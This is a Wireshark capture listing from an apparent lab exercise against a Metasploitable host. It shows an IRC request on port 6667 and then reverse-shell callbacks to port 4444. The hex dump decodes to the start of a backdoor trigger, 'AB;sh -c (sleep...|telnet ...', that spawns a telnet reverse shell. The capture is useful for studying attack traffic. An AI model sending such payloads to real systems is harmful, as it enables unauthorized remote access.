 ip.addr == 192.168.56.121
No. Time Source Destination Protocol Length Info
1 0.000000000 192.168.56.121 192.168.56.255 BROWSER 286 Local Master Announcement METASPLOITABLE, Workstation, Server, Print Queue Server, Xenix Server, NT Workstation, NT Server, Maste…
2 0.000000247 192.168.56.121 192.168.56.255 BROWSER 257 Domain/Workgroup Announcement WORKGROUP, NT Workstation, Domain Enum
3 8.917688824 192.168.56.111 192.168.56.121 TCP 74 36145 → 6667 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=295749239 TSecr=0 WS=128
4 8.918063226 192.168.56.121 192.168.56.111 TCP 74 6667 → 36145 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SACK_PERM TSval=614007 TSecr=295749239 WS=64
5 8.918075321 192.168.56.111 192.168.56.121 TCP 66 36145 → 6667 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=295749240 TSecr=614007
6 8.964236251 192.168.56.121 192.168.56.111 IRC 240 Response (NOTICE) (NOTICE)
7 8.964253341 192.168.56.111 192.168.56.121 TCP 66 36145 → 6667 [ACK] Seq=1 Ack=175 Win=64128 Len=0 TSval=295749286 TSecr=614012
8 8.965131138 192.168.56.111 192.168.56.121 IRC 198 Request (AB;sh)
9 8.965442027 192.168.56.121 192.168.56.111 TCP 66 6667 → 36145 [ACK] Seq=175 Ack=133 Win=6912 Len=0 TSval=614012 TSecr=295749287
10 9.961449528 192.168.56.121 192.168.56.111 IRC 126 Response (451)
11 9.968891685 192.168.56.121 192.168.56.111 TCP 74 54019 → 4444 [SYN] Seq=0 Win=5840 Len=0 MSS=1460 SACK_PERM TSval=614113 TSecr=0 WS=64
12 9.968906541 192.168.56.111 192.168.56.121 TCP 74 4444 → 54019 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=295750291 TSecr=614113 WS=128
13 9.969143829 192.168.56.121 192.168.56.111 TCP 66 54019 → 4444 [ACK] Seq=1 Ack=1 Win=5888 Len=0 TSval=614113 TSecr=295750291
14 9.969669189 192.168.56.121 192.168.56.111 TCP 74 54020 → 4444 [SYN] Seq=0 Win=5840 Len=0 MSS=1460 SACK_PERM TSval=614113 TSecr=0 WS=64
15 9.969675962 192.168.56.111 192.168.56.121 TCP 74 4444 → 54020 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=295750291 TSecr=614113 WS=128
16 9.969878102 192.168.56.121 192.168.56.111 TCP 66 54020 → 4444 [ACK] Seq=1 Ack=1 Win=5888 Len=0 TSval=614113 TSecr=295750291
17 9.969945130 192.168.56.121 192.168.56.111 TCP 105 54020 → 4444 [PSH, ACK] Seq=1 Ack=1 Win=5888 Len=39 TSval=614113 TSecr=295750291
18 9.969948906 192.168.56.111 192.168.56.121 TCP 66 4444 → 54020 [ACK] Seq=1 Ack=40 Win=65152 Len=0 TSval=295750292 TSecr=614113
19 9.970167759 192.168.56.121 192.168.56.111 TCP 108 54020 → 4444 [PSH, ACK] Seq=40 Ack=1 Win=5888 Len=42 TSval=614113 TSecr=295750292
20 9.970170579 192.168.56.111 192.168.56.121 TCP 66 4444 → 54020 [ACK] Seq=1 Ack=82 Win=65152 Len=0 TSval=295750292 TSecr=614113
21 9.970453282 192.168.56.121 192.168.56.111 TCP 105 54020 → 4444 [PSH, ACK] Seq=82 Ack=1 Win=5888 Len=39 TSval=614113 TSecr=295750292
22 9.970457562 192.168.56.111 192.168.56.121 TCP 66 4444 → 54020 [ACK] Seq=1 Ack=121 Win=65152 Len=0 TSval=295750292 TSecr=614113
23 10.020154847 192.168.56.111 192.168.56.121 TCP 66 36145 → 6667 [ACK] Seq=133 Ack=235 Win=64128 Len=0 TSval=295750342 TSecr=614112
24 10.223764199 192.168.56.111 192.168.56.121 TCP 89 4444 → 54019 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=23 TSval=295750545 TSecr=614113
25 10.224107693 192.168.56.121 192.168.56.111 TCP 66 54019 → 4444 [ACK] Seq=1 Ack=24 Win=5888 Len=0 TSval=614138 TSecr=295750545
26 10.224284057 192.168.56.121 192.168.56.111 TCP 84 54020 → 4444 [PSH, ACK] Seq=121 Ack=1 Win=5888 Len=18 TSval=614138 TSecr=295750292
27 10.224289768 192.168.56.111 192.168.56.121 TCP 66 4444 → 54020 [ACK] Seq=1 Ack=139 Win=65152 Len=0 TSval=295750546 TSecr=614138
28 10.231270261 192.168.56.111 192.168.56.121 TCP 89 4444 → 54020 [PSH, ACK] Seq=1 Ack=139 Win=65152 Len=23 TSval=295750553 TSecr=614138
29 10.231446003 192.168.56.121 192.168.56.111 TCP 66 54020 → 4444 [ACK] Seq=139 Ack=24 Win=5888 Len=0 TSval=614139 TSecr=295750553
30 37.241690295 192.168.56.111 192.168.56.121 TCP 92 4444 → 54019 [PSH, ACK] Seq=24 Ack=1 Win=65280 Len=26 TSval=295777563 TSecr=614138
31 37.242047146 192.168.56.121 192.168.56.111 TCP 66 54019 → 4444 [ACK] Seq=1 Ack=50 Win=5888 Len=0 TSval=616847 TSecr=295777563
32 37.242130450 192.168.56.121 192.168.56.111 TCP 88 54020 → 4444 [PSH, ACK] Seq=139 Ack=24 Win=5888 Len=22 TSval=616847 TSecr=295750553
33 37.284308660 192.168.56.111 192.168.56.121 TCP 66 4444 → 54020 [ACK] Seq=24 Ack=161 Win=65152 Len=0 TSval=295777606 TSecr=616847
36 47.243201440 192.168.56.111 192.168.56.121 TCP 66 36145 → 6667 [RST, ACK] Seq=133 Ack=235 Win=64128 Len=0 TSval=295787565 TSecr=614112
Frame 72: 198 bytes on wire (1584 bits), 198 bytes captured (1584 bits) on interface eth1, id 0
Ethernet II, Src: PcsCompu_56:e1:24 (08:00:27:56:e1:24), Dst: PcsCompu_67:81:7e (08:00:27:67:81:7e)
Internet Protocol Version 4, Src: 192.168.56.111, Dst: 192.168.56.121
Transmission Control Protocol, Src Port: 43005, Dst Port: 6667, Seq: 1, Ack: 175, Len: 132
Internet Relay Chat
0000 08 00 27 67 81 7e 08 00 27 56 e1 24 08 00 45 00
0010 00 b8 d0 89 40 00 40 06 77 7d c0 a8 38 6f c0 a8
0020 38 79 a7 fd 1a 0b 94 2b 41 e3 b6 4e fc 35 80 18
0030 01 f5 f2 e3 00 00 01 01 08 0a 11 a1 f6 1b 00 09
0040 7c e7 41 42 3b 73 68 20 2d 63 20 27 28 73 6c 65
0050 65 70 20 33 36 39 31 7c 74 65 6c 6e 65 74 20 31
wireshark_eth1BCV931.pcapng
Packets: 112 · Displayed: 110 (98.2%)
Profile: Default